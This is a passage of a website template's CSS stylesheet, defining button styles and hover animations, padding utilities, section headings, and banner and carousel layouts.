	background: var(--color-primary) none repeat scroll 0 0;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0.7;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
  }
  
  .default-padding,
  .default-padding-top,
  .default-padding-bottom,
  .default-padding-mx {
	position: relative;
  }
  
  .default-padding {
	padding-top: 120px;
	padding-bottom: 120px;
  }
  
  .default-padding-top {
	padding-top: 120px;
  }
  
  .default-padding-bottom {
	padding-bottom: 120px;
  }
  
  .default-padding.bottom-less {
	padding-top: 120px;
	padding-bottom: 90px;
  }
  
  .default-padding-bottom.bottom-less {
	margin-bottom: -30px;
  }
  
  .default-padding-top.bottom-less {
	margin-bottom: -30px;
  }
  
  .top-border {
	border-top: 1px solid #e7e7e7;
  }
  
  .align-center {
	align-items: center;
  }
  
  /* --------------------------------------------
	  Button
   ---------------------------------------------- */
  
  a,
  .btn,
  button {
	-webkit-transition: all 0.35s ease-in-out;
	transition: all 0.35s ease-in-out;
	outline: medium none;
  }
  
  .btn {
	display: inline-block;
	font-weight: 700;
	text-transform: capitalize;
	-webkit-transition: all 0.35s ease-in-out;
	transition: all 0.35s ease-in-out;
	overflow: hidden;
	border-radius: 5px;
	border: 2px solid transparent;
	-webkit-box-shadow: inherit;
	box-shadow: inherit;
	font-size: 15px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	padding: 13px 30px;
	background: #e7edf8;
	position: relative;
	z-index: 1;
  }
  
  .btn:focus,
  .btn.active {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	-webkit-box-shadow: inherit;
	box-shadow: inherit;
	border: 2px solid transparent;
  }
  
  .btn:hover {
	background-color: var(--color-primary);
	color: var(--white);
  }
  
  .btn.radius {
	border-radius: 6px;
  }
  
  .btn.btn-border {
	border: 2px solid #e7e7e7;
	background: transparent;
  }
  
  .btn.btn-border:hover {
	background: var(--color-primary);
	border-color: var(--color-primary);
  }
  
  .btn.btn-border.animation::after {
	position: absolute;
	top: 0;
	right: inherit;
	bottom: inherit;
	left: 0;
	content: "";
	height: 100%;
	width: 0;
	z-index: -1;
	background: #e7e7e7;
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-border.animation:hover {
	border-color: #e7e7e7;
	color: var(--dark);
  }
  
  .btn.btn-border.animation:hover::after {
	width: 100%;
  }
  
  .btn.btn-border-dark {
	border: 2px solid var(--dark);
	background: transparent;
  }
  
  .btn.btn-border-dark:hover {
	background: var(--dark);
	border-color: var(--dark);
  }
  
  .btn.btn-border-dark.animation::after {
	position: absolute;
	top: 0;
	right: inherit;
	bottom: inherit;
	left: 0;
	content: "";
	height: 100%;
	width: 0;
	z-index: -1;
	background: var(--dark);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-border-dark.animation:hover {
	border-color: var(--dark);
	color: var(--white);
  }
  
  .btn.btn-border-dark.animation:hover::after {
	width: 100%;
  }
  
  .btn.btn-border-theme {
	border: 2px solid var(--color-primary);
	background: transparent;
  }
  
  .btn.btn-border-theme:hover {
	background: var(--color-primary);
	border-color: var(--color-primary);
  }
  
  .btn.btn-border-theme.animation::after {
	position: absolute;
	top: 0;
	right: inherit;
	bottom: inherit;
	left: 0;
	content: "";
	height: 100%;
	width: 0;
	z-index: -1;
	background: var(--color-primary);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-border-theme.animation:hover {
	border-color: var(--color-primary);
	color: var(--white);
  }
  
  .btn.btn-border-theme.animation:hover::after {
	width: 100%;
  }
  
  .btn.btn-border-light {
	border: 2px solid var(--white);
	background: transparent;
	color: var(--white);
  }
  
  .btn.btn-border-light:hover {
	background: var(--white);
	border-color: var(--white);
	color: var(--dark);
  }
  
  .btn.btn-border-light.animation::after {
	position: absolute;
	top: 0;
	right: inherit;
	bottom: inherit;
	left: 0;
	content: "";
	height: 100%;
	width: 0;
	z-index: -1;
	background: var(--white);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-border-light.animation:hover {
	border-color: var(--white);
	color: var(--dark);
  }
  
  .btn.btn-border-light.animation:hover::after {
	width: 100%;
  }
  
  .btn.btn-gradient {
	border: none;
	color: var(--white);
  }
  
  .btn.btn-gradient::after {
	position: absolute;
	top: 0;
	right: inherit;
	bottom: inherit;
	left: 0;
	content: "";
	height: 100%;
	width: 100%;
	z-index: -1;
	background-color: var(--color-primary);
	background-image: linear-gradient(
	  to right,
	  #118bba,
	  var(--color-primary),
	  #118bba
	);
	background-size: 220% 150%;
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-gradient:hover::after {
	background-position: -70% 0;
  }
  
  .btn.btn-gradient.active {
	background-position: -70% 0;
  }
  
  .btn.btn-theme {
	color: var(--white);
	border: none;
	background: var(--color-primary);
  }
  
  .btn.btn-theme::after {
	position: absolute;
	top: inherit;
	right: inherit;
	bottom: inherit;
	left: -5%;
	content: "";
	height: 150px;
	width: 115%;
	z-index: -1;
	background-color: var(--dark);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
	-webkit-transform: translateY(-45%) skew(25deg) scale(0);
	transform: translateY(-45%) skew(25deg) scale(0);
  }
  
  .text-light .btn.btn-theme::after,
  .service-banner .btn.btn-theme::after {
	background-color: var(--white);
  }
  
  .text-light .btn.btn-theme:hover,
  .service-banner .btn.btn-theme:hover {
	color: var(--color-heading) !important;
  }
  
  .btn.btn-theme:hover::after {
	-webkit-transform: translateY(-45%) skew(25deg) scale(1.2);
	transform: translateY(-45%) skew(25deg) scale(1.2);
  }
  
  .btn.btn-theme:hover {
	color: var(--white) !important;
  }
  
  .btn.btn-theme.hover-light::after {
	background-color: var(--white);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-theme.hover-light:hover {
	color: var(--dark);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-theme.hover-light:hover::after {
	-webkit-transform: translateY(-45%) skew(25deg) scale(1.2);
	transform: translateY(-45%) skew(25deg) scale(1.2);
  }
  
  .btn.btn-light {
	color: #232323;
	border: none;
	background: var(--white);
	border: 2px solid transparent;
  }
  
  .btn.btn-light:hover {
	color: var(--white);
	background: transparent;
	border: 2px solid var(--white);
  }
  
  .btn.btn-dark {
	color: var(--white);
	background: var(--dark);
	border: none;
  }
  
  .btn.btn-dark::after {
	position: absolute;
	top: 0;
	right: inherit;
	bottom: inherit;
	left: 0;
	content: "";
	height: 100%;
	width: 0;
	z-index: -1;
	background-color: var(--color-primary);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-dark:hover::after {
	width: 100%;
  }
  
  .btn i {
	position: relative;
	top: 1px;
	margin-left: 5px;
  }
  
  .btn.text-slide {
	min-width: 150px;
	height: 55px;
	line-height: 55px;
  }
  
  .btn.text-slide span {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	text-align: center;
  }
  
  .btn.animate-border {
	overflow: inherit;
	z-index: inherit;
	width: 200px;
	height: 55px;
	line-height: 55px;
	padding: 0;
  }
  
  .btn.animate-border:hover {
	background: transparent;
	color: var(--dark);
  }
  
  .btn.animate-border:hover .hover-border::after,
  .btn.animate-border:hover .hover-border::before {
	opacity: 1;
	-webkit-animation: open 0.4s;
	/* Chrome, Safari, Opera */
	animation: open 0.4s;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
	animation-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
	-webkit-animation-direction: normal;
	animation-direction: normal;
  }
  
  .btn.animate-border:hover .hover-border-bottom::after,
  .btn.animate-border:hover .hover-border-bottom::before {
	opacity: 1;
	-webkit-animation: openB 0.4s;
	/* Chrome, Safari, Opera */
	animation: openB 0.4s;
	-webkit-animation-delay: 0.4s;
	animation-delay: 0.4s;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
	animation-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
	-webkit-animation-direction: normal;
	animation-direction: normal;
  }
  
  .btn.animate-border .hover-border {
	position: absolute;
	left: 0;
	top: -1px;
	height: 100%;
	width: 100%;
  }
  
  .btn.animate-border .hover-border::before {
	position: absolute;
	content: "";
	height: 0;
	width: 0;
	display: block;
	opacity: 0;
	border-top: solid 2px red;
	border-left: solid 2px red;
	right: 98px;
	top: -1px;
  }
  
  .btn.animate-border .hover-border::after {
	position: absolute;
	content: "";
	height: 0;
	width: 0;
	display: block;
	opacity: 0;
	border-top: solid 2px red;
	border-right: solid 2px red;
	left: 98px;
	top: -1px;
  }
  
  .btn.animate-border .hover-border-bottom {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	z-index: 1;
  }
  
  .btn.animate-border .hover-border-bottom::before {
	position: absolute;
	content: "";
	width: 0;
	display: block;
	opacity: 0;
	height: 55px;
	border-bottom: solid 2px red;
	right: -1px;
	bottom: -2px;
  }
  
  .btn.animate-border .hover-border-bottom::after {
	position: absolute;
	content: "";
	width: 0;
	display: block;
	opacity: 0;
	height: 100%;
	border-bottom: solid 2px red;
	left: 0;
	bottom: -2px;
  }
  
  .btn.animated-arrow {
	border: none;
	background: transparent;
	min-width: 14rem;
	height: auto;
	padding: 0;
  }
  
  .btn.animated-arrow .circle {
	-webkit-transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
	transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
	position: relative;
	display: block;
	margin: 0;
	width: 3.5rem;
	height: 3.5rem;
	background: var(--color-primary);
	border-radius: 2rem;
  }
  
  .btn.animated-arrow .circle .icon {
	-webkit-transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
	transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
	left: 15px;
	width: 1.125rem;
	height: 0.125rem;
	background: none;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
  }
  
  .btn.animated-arrow .circle .icon::before {
	position: absolute;
	content: "";
	top: -0.25rem;
	right: 0.0625rem;
	width: 0.625rem;
	height: 0.625rem;
	border-top: 0.125rem solid var(--white);
	border-right: 0.125rem solid var(--white);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
  }
  
  .btn.animated-arrow .button-text {
	-webkit-transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
	transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	padding: 15px 0;
	margin: 0 0 0 70px;
	color: var(--white);
	line-height: 2;
	text-align: left;
	width: 100%;
	font-size: 15px;
	text-transform: uppercase;
  }
  
  .btn.animated-arrow:hover {
	color: var(--white);
  }
  
  .btn.animated-arrow:hover .circle {
	width: 100%;
  }
  
  .btn.animated-arrow:hover .circle .icon.arrow {
	background: var(--white);
	-webkit-transform: translate(1.5rem, 0);
	transform: translate(1.5rem, 0);
  }
  
  .btn.animated-arrow:hover .button-text {
	color: var(--white);
  }
  
  .btn.circle {
	border-radius: 30px !important;
  }
  
  .text-shine {
	background: -webkit-gradient(
	  linear,
	  left top,
	  right top,
	  color-stop(0, var(--dark)),
	  color-stop(10%, var(--white)),
	  color-stop(20%, #104cba)
	);
	background: linear-gradient(
	  to right,
	  var(--dark) 0,
	  var(--white) 10%,
	  #104cba 20%
	);
	background-position: 0;
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	-webkit-animation: shine 3s infinite linear;
	animation: shine 3s infinite linear;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-text-size-adjust: none;
	font-weight: 900;
	font-size: 16px;
	text-decoration: none;
	white-space: nowrap;
	padding: 12px 48px;
  }
  
  .animate-inout {
	background: -webkit-gradient(
	  linear,
	  left top,
	  right top,
	  from(#8a6552),
	  to(#472d20)
	);
	background: linear-gradient(90deg, #8a6552 0%, #472d20 100%);
	color: var(--white);
	font-size: 12px;
	text-transform: capitalize;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	position: relative;
	overflow: hidden;
	border: solid 2px var(--color-primary);
	cursor: pointer;
  }
  
  .animate-inout span {
	z-index: 1;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	line-height: 20px;
  }
  
  .animate-inout::before,
  .animate-inout::after {
	width: 0%;
	height: 0%;
	position: absolute;
	content: "";
	border-radius: 100%;
  }
  
  .animate-inout:after {
	-webkit-transition: all 0.5s ease;
	transition: all 0.5s ease;
	background-color: var(--white);
  }
  
  .animate-inout:before {
	-webkit-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
	background: var(--color-primary);
  }
  
  .animate-inout.animate-inout-borde {
	background: transparent;
	color: var(--dark);
  }
  
  .animate-inout.animate-inout-borde::after {
	background: -webkit-gradient(
	  linear,
	  left top,
	  right top,
	  from(#8a6552),
	  to(#472d20)
	);
	background: linear-gradient(90deg, #8a6552 0%, #472d20 100%);
  }
  
  .animate-inout.animate-inout-borde:hover {
	color: var(--white);
  }
  
  .animate-inout.animate-inout-borde:hover::before {
	-webkit-transition: all 0.5s ease-in;
	transition: all 0.5s ease-in;
  }
  
  .animate-inout.animate-inout-borde:hover::after {
	-webkit-transition: all 0.7s ease-in;
	transition: all 0.7s ease-in;
  }
  
  .animate-inout:hover {
	color: var(--dark);
  }
  
  .animate-inout:hover::before,
  .animate-inout:hover::after {
	width: 200px;
	height: 200px;
	border-radius: 4px;
  }
  
  .animate-inout:hover::before {
	-webkit-transition: all 0.5s ease-in;
	transition: all 0.5s ease-in;
  }
  
  .animate-inout:hover::after {
	-webkit-transition: all 0.7s ease-in;
	transition: all 0.7s ease-in;
  }
  
  .btn-md {
	padding: 17px 45px;
	font-size: 15px;
  }
  
  .btn-sm {
	padding: 14px 40px;
	font-size: 14px;
  }
  
  .video-btn {
	display: inline-block;
	text-transform: uppercase;
	font-size: 14px;
	margin-left: 10px;
  }
  
  .text-center .video-btn {
	margin-left: 0;
  }
  
  .video-btn i {
	display: inline-block;
	height: 55px;
	width: 55px;
	text-align: center;
	line-height: 55px;
	background: var(--color-primary);
	border-radius: 50%;
	position: relative;
	margin-right: 20px;
	color: var(--white);
  }
  
  .text-light .video-btn i {
	background: var(--white);
	color: var(--color-primary);
  }
  
  .video-btn i::after {
	content: "";
	position: absolute;
	z-index: 0;
	left: 50%;
	top: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	display: block;
	width: 60px;
	height: 60px;
	background: var(--color-primary) repeat scroll 0 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-webkit-animation: pulse-border 1500ms ease-out infinite;
	animation: pulse-border 1500ms ease-out infinite;
	z-index: -1;
  }
  
  .text-light .video-btn i::after {
	background: var(--white) repeat scroll 0 0;
  }
  
  /* End Button */
  
  .relative {
	position: relative;
	z-index: 1;
  }
  
  .bg-fixed {
	background-attachment: fixed !important;
	background-position: center center !important;
	background-size: cover !important;
  }
  
  .bg-cover {
	background-position: center center !important;
	background-size: cover !important;
  }
  
  .overflow-hidden {
	overflow: hidden;
  }
  
  button,
  button:focus {
	border: none !important;
	box-shadow: inherit !important;
	outline: inherit !important;
  }
  
  .site-heading h5 {
	text-transform: uppercase;
	font-weight: 900;
	color: var(--color-primary);
	font-size: 18px;
	position: relative;
	z-index: 1;
	display: inline-block;
  }
  
  .bg-dark .site-heading h5,
  .bg-theme .site-heading h5,
  .shadow .site-heading h5 {
	color: var(--white);
	opacity: 0.8;
  }
  
  .site-heading p {
	margin: 0;
	margin-top: 10px;
  }
  
  @media (min-width: 1200px) {
	.site-heading p {
	  padding: 0 10%;
	}
  }
  
  .bg-dark .site-heading p,
  .bg-theme .site-heading p,
  .shadow .site-heading p {
	color: var(--white);
  }
  
  .site-heading h2 {
	display: block;
	font-weight: 900;
	position: relative;
	margin-bottom: 0;
  }
  
  .bg-dark .site-heading h2,
  .bg-theme .site-heading h2,
  .shadow .site-heading h2 {
	color: var(--white);
  }
  
  .site-heading .devider {
	display: inline-block;
	width: 50px;
	height: 2px;
	background: var(--color-primary);
	position: relative;
	z-index: 1;
	left: 10px;
  }
  
  .site-heading.light .devider,
  .bg-theme .site-heading .devider,
  .shadow .site-heading .devider,
  .bg-dark .site-heading .devider {
	background: var(--white);
  }
  
  .site-heading .devider:before {
	position: absolute;
	left: -15px;
	top: 0;
	content: "";
	height: 2px;
	width: 10px;
	background: var(--color-primary);
  }
  
  .site-heading.light .devider:before,
  .bg-theme .site-heading .devider:before,
  .shadow .site-heading .devider:before,
  .bg-dark .site-heading .devider:before {
	background: var(--white);
  }
  
  .area-title {
	font-size: 40px;
	line-height: 1.2;
  }
  
  .site-heading {
	margin-bottom: 60px;
	overflow: hidden;
	margin-top: -5px;
  }
  
  .carousel-shadow .owl-stage-outer {
	margin: -15px -15px;
	padding: 15px;
  }
  
  @media only screen and (min-width: 1100px) {
	.left-border::before {
	  position: absolute;
	  left: 0;
	  top: 0;
	  content: "";
	  height: 100%;
	  width: 70px;
	  background: #edf5ff;
	}
  
	.bg-gray.left-border::before {
	  background: var(--white);
	}
  }
  
  /* Shape */
  .fixed-shape-bottom {
	position: absolute;
	left: 0;
	bottom: -1px;
  }
  
  .fixed-shape-bottom img {
	width: 100%;
  }
  
  /* ============================================================== 
	   # Banner 
  =================================================================== */
  body,
  .banner-area,
  .banner-area div {
	height: 100%;
  }
  
  .banner-area.auto-height,
  .banner-area.auto-height div {
	height: auto;
  }
  
  .banner-area.auto-height .content {
	padding: 150px 0;
  }
  
  .banner-area .box-cell {
	display: table-cell;
	vertical-align: middle;
	width: 100%;
  }
  
  .banner-area .box-table {
	display: table;
	width: 100%;
  }
  
  .banner-area .box-cell,
  .banner-area .box-cell div {
	height: auto;
  }
  
  .banner-area {
	position: relative;
	overflow: hidden;
	z-index: 1;
  }
  
  .banner-area .content {
	position: relative;
	z-index: 9;
  }
  
  .banner-area.content-double .double-items {
	align-items: center;
	align-self: center;
	display: flex;
	justify-content: center;
	vertical-align: middle;
  }
  
  .banner-area .banner-carousel .owl-item.center img {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
  }
  
  .banner-area .banner-carousel .owl-item img {
	transform: scale(0.9);
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-ms-transform: scale(0.9);
	-o-transform: scale(0.9);
  }
  
  /* Animation delays */
  .banner-area .carousel-item h1:first-child,
  .banner-area .carousel-item h2:first-child,
  .banner-area .carousel-item h3:first-child,
  .banner-area .carousel-item h4:first-child,
  .banner-area .carousel-item h5:first-child,
  .banner-area .carousel-item h6:first-child {
	animation-delay: 0.5s;
  }
  
  .banner-area .carousel-item h1:nth-child(2),
  .banner-area .carousel-item h2:nth-child(2),
  .banner-area .carousel-item h3:nth-child(2),
  .banner-area .carousel-item h4:nth-child(2),
  .banner-area .carousel-item h5:nth-child(2),
  .banner-area .carousel-item h6:nth-child(2) {
	animation-delay: 0.7s;
  }
  
  .banner-area .carousel-item p {
	animation-delay: 0.5s;
  }
  
  .banner-area .carousel-item ul {
	animation-delay: 0.6s;
  }
  
  .banner-area .carousel-item a,
  .banner-area .carousel-item button {
	animation-delay: 0.7s;
  }
  
  /* Carousel Fade Effect */
  .carousel-fade .carousel-inner .carousel-item {
	-webkit-transition-property: opacity;
	transition-property: opacity;
  }
  
  .carousel-fade .carousel-inner .carousel-item,
  .carousel-fade .carousel-inner .active.left,
  .carousel-fade .carousel-inner .active.right {
	opacity: 0;
  }
  
  .carousel-fade .carousel-inner .active,
  .carousel-fade .carousel-inner .next.left,
  .carousel-fade .carousel-inner .prev.right {
	opacity: 1;
  }
  
  .carousel-fade .carousel-inner .next,
  .carousel-fade .carousel-inner .prev,
  .carousel-fade .carousel-inner .active.left,
  .carousel-fade .carousel-inner .active.right {
	left: 0;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
  }
  
  .carousel-fade .carousel-control {
	z-index: 2;
  }
  
  /* Slider Zoom Effect */
  @-webkit-keyframes zoom {
	from {
	  -webkit-transform: scale(1, 1);
	}
  
	to {
	  -webkit-transform: scale(1.2, 1.2);
	}
  }
  
  @-moz-keyframes zoom {
	from {
	  -moz-transform: scale(1, 1);
	}
  
	to {
	  -moz-transform: scale(1.2, 1.2);
	}
  }
  
  @-o-keyframes zoom {
	from {
	  -o-transform: scale(1, 1);
	}
  
	to {
	  -o-transform: scale(1.2, 1.2);
	}
  }
  
  @keyframes zoom {
	from {
	  transform: scale(1, 1);
	}
  
	to {
	  transform: scale(1.2, 1.2);
	}
  }
  
  .carousel-inner .carousel-item > .slider-thumb {
	-webkit-animation: zoom 20s;
	animation: zoom 20s;
  }
  
  .banner-area .carousel-zoom .slider-thumb {
	height: 100%;
	position: absolute;
	width: 100%;
  }
  
  #particles-js,
  #ripple {
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
  }
  
  .banner-area .carousel-control {
	background: transparent none repeat scroll 0 0;
	height: 50px;
	font-size: 30px;
	line-height: 50px;
	margin-top: -25px;
	opacity: 1;
	padding: 0;
	position: absolute;
	top: 50%;
	width: 70px;
	z-index: 1;
	text-transform: uppercase;
  }
  
  .banner-area .carousel-control.shadow {
	background: transparent none repeat scroll 0 0;
	color: var(--white);
	font-size: 20px;
	height: 50px;
	line-height: 50px;
	margin-top: -25px;
	opacity: 1;
	padding: 0;
	position: absolute;
	text-shadow: inherit;
	top: 50%;
	width: 50px;
	z-index: 1;
  }
  
  .banner-area .carousel-control.shadow::after {
	background: #1e2726 none repeat scroll 0 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
  }
  
  .banner-area .carousel-control.left {
	left: -80px;
  }
  
  .banner-area:hover .carousel-control.left {
	left: 10px;
  }
  
  .banner-area:hover .carousel-control.shadow.left {
	left: 20px;
  }
  
  .banner-area .carousel-control.right {
	right: -80px;
  }
  
  .banner-area:hover .carousel-control.right {
	right: 10px;
  }
  
  .banner-area:hover .carousel-control.shadow.right {
	right: 20px;
  }
  
  /* Carousel Indicators */
  
  .banner-area .carousel-indicator {
	position: absolute;
	left: 10px;
	bottom: 0;
	width: 100%;
  }
  
  .banner-area .carousel-indicators {
	position: absolute;
	right: auto;
	left: 0;
	width: auto;
	height: auto;
	top: auto;
	bottom: 0;
	margin: 0;
	padding: 30px 0;
  }
  
  .banner-area .carousel-indicators li {
	display: block;
	height: 20px;
	width: 20px;
	margin: 10px 5px;
	border: 2px solid rgba(255, 255, 255, 0.7);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	background: transparent;
	position: relative;
	z-index: 1;
  }
  
  .banner-area .carousel-indicators li.active {
	border: 2px solid var(--white);
  }
  
  .banner-area .carousel-indicators li::after {
	position: absolute;
	left: 50%;
	top: 50%;
	content: "";
	height: 5px;
	width: 5px;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	background: var(--white);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
  }
  
  .banner-area.video-bg-live .mbYTP_wrapper {
	z-index: 1 !important;
  }
  
  .double-items > .row div {
	height: auto;
  }
  
  /* Content */
  
  .banner-area.bg-top {
	background-size: cover;
	background-position: bottom center;
  }
  
  .banner-area.top-pad-80 {
	padding-top: 80px;
  }
  
  .banner-area.top-pad-80-desktop {
	padding-top: 80px;
  }
  
  .banner-area.auto-height .content-box {
	padding-top: 110px;
  }
  
  .banner-area p {
	font-size: 18px;
	line-height: 32px;
	margin: 0;
  }
  
  .banner-area.text-center p,
  .banner-area .text-center p {
	padding-left: 10%;
	padding-right: 10%;
  }
  
  .banner-area.auto-height .content-box .thumb-inner {
	margin-bottom: -50px;
	padding-bottom: 50px;
	margin-top: 100px;
	position: relative;
	padding-right: 100px;
  }
  
  .banner-area.bg-top {
	padding-bottom: 50px;
	margin-bottom: -50px;
  }
  
  .banner-area.auto-height .content-box .thumb-inner img:nth-child(2) {
	position: absolute;
	right: 0;
	top: 120px;
	max-width: 350px;
	box-shadow: 0 0 10px #cccccc;
	border-radius: 10px;
	border: none !important;
  }
  
  .banner-area h2 {
	font-size: 50px;
	font-weight: 900;
	margin-bottom: 25px;
	line-height: 1.2;
  }
  
  .banner-area.banner-style-four h2 {
		font-size: 45px;
	}

  .banner-area h2 strong {
	font-weight: 300;
	display: block;
  }
  
  .banner-area.text-light h2 strong {
	color: var(--white);
  }
  
  .banner-area a {
	margin-right: 25px;
	margin-top: 40px;
  }
  
  .banner-area .buttons {
	margin-top: 30px;
  }
  
  .banner-area .buttons a {
	margin-top: 10px;
  }
  
  .banner-area a.video-btn {
	margin-top: 30px;
  }
  
  .banner-area a:last-child {
	margin-right: 0;
  }
  
  .banner-area.text-center a,
  .banner-area .text-center a {
	margin-left: 7px;
	margin-right: 7px;
  }
  
  .text-capitalized h2 {
	text-transform: capitalize;
  }
  
  .banner-area .button {
	display: flex;
	align-items: center;
	margin-top: 10px;
  }
  
  .banner-area.text-center .button,
  .banner-area .text-center .button {
	justify-content: center;
  }
  
  .banner-area .fixed-shape {
	position: absolute;
	right: 0;
	top: 0;
	max-width: 50%;
  }
  
  .banner-area.bg-gradient {
	background: linear-gradient(to bottom, var(--white), #afe6fb);
  }
  
  @media only screen and (min-width: 1200px) {
	.banner-area.inc-shape::before {
	  content: "";
	  position: absolute;
	  bottom: 28rem;
	  left: 54rem;
	  width: 90rem;
	  height: 35rem;
	  border-radius: 17rem;
	  -webkit-transform: rotate(-45deg);
	  transform: rotate(-45deg);
	  background: var(--color-primary);
	  z-index: -1;
	}
  }
  
  .banner-area .thumb.width-160 img {
	max-width: 160%;
  }
  
  .banner-area .thumb.width-120 img {
	max-width: 120%;
  }
  
  .banner-area.content-less h2 {
	margin-bottom: 10px;
  }
  
  .banner-area h4 {
	text-transform: capitalize;
	margin-bottom: 30px;
	font-weight: 900;
  }
  
  .banner-area .info.shape {
	position: relative;
	z-index: 1;
  }
  
  .banner-area .info.shape::after {
	position: absolute;
	left: -80px;
	top: -80px;
	content: "";
	height: 200px;
	width: 200px;
	background: url(../img/12.png);
	z-index: -1;
	background-size: contain;
	background-position: left top;
  }
  
  .banner-area .top-shape {
	background-size: contain;
	background-position: top left;
	background-repeat: no-repeat;
	position: absolute;
	left: 0;
	top: 0;
	height: 40%;
	width: 90%;
	z-index: -1;
	opacity: 0.07;
  }
  
  .banner-area .bottom-shape {
	background-size: contain;
	background-position: bottom right;
	background-repeat: no-repeat;
	position: absolute;
	right: 0;
	bottom: 0;
	height: 40%;
	width: 90%;
	z-index: -1;
  }
  
  .banner-area.bg-bottom {
	background-size: cover;
	background-position: bottom center;
  }
  
  .banner-area.bg-bottom::after {
	position: absolute;
	left: -150px;
	top: -150px;
	content: "";
	height: 500px;
	width: 500px;
	background: var(--white);
	z-index: -1;
	border-radius: 50%;
	opacity: 0.1;
  }
  
  .banner-area.bg-bottom::before {
	position: absolute;
	left: -150px;
	top: -150px;
	content: "";
	height: 600px;
	width: 600px;
	background: var(--white);
	z-index: -1;
	border-radius: 50%;
	opacity: 0.07;
  }
  
  .banner-area.angle-shape:after {
	content: "";
	position: absolute;
	bottom: 0;
	right: 0;
	left: 0;
	height: 0;
	border-right: 100vw solid var(--white);
	border-top: 300px solid transparent;
	width: 0;
	z-index: -1;
  }
  
  .banner-area .big-thumb img {
	max-width: 200%;
	margin-top: 80px;
  }
  
  .banner-area .shape {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	z-index: -1;
  }
  
  .banner-area .shape img {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
  }
  
  .banner-area form {
	position: relative;
	max-width: 90%;
	background: var(--white);
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	border-radius: 30px;
	margin-top: 35px;
  }
  
  .banner-area form input {
	background: transparent;
	box-shadow: inherit;
	border: none;
	border-radius: 30px;
	min-height: 60px;
	padding-left: 25px;
  }
  
  .banner-area form button {
	position: absolute;
	right: 5px;
	top: 5px;
	height: 50px;
	padding: 0 25px;
	border-radius: 30px;
	background: var(--color-primary);
	color: var(--white);
	font-weight: 900;
  }
  
  .banner-area.bg-half-dark {
	position: relative;
	z-index: 1;
  }
  
  .banner-area.bg-half-dark::after {
	position: absolute;
	left: 0;
	bottom: 0;
	content: "";
	height: 30%;
	width: 100%;
	background: var(--dark);
	z-index: -1;
  }
  
  .banner-area.bg-half-dark.auto-height .content-box .thumb-inner {
	margin-bottom: 0;
  }
  
  .banner-area.bg-half-dark.auto-height .content-box .thumb-inner img {
	border: 2px solid #e7e7e7;
	border-radius: 16px;
	border-top: 1px solid#e7e7e7;
  }
  
  .banner-area .left-shape {
	position: absolute;
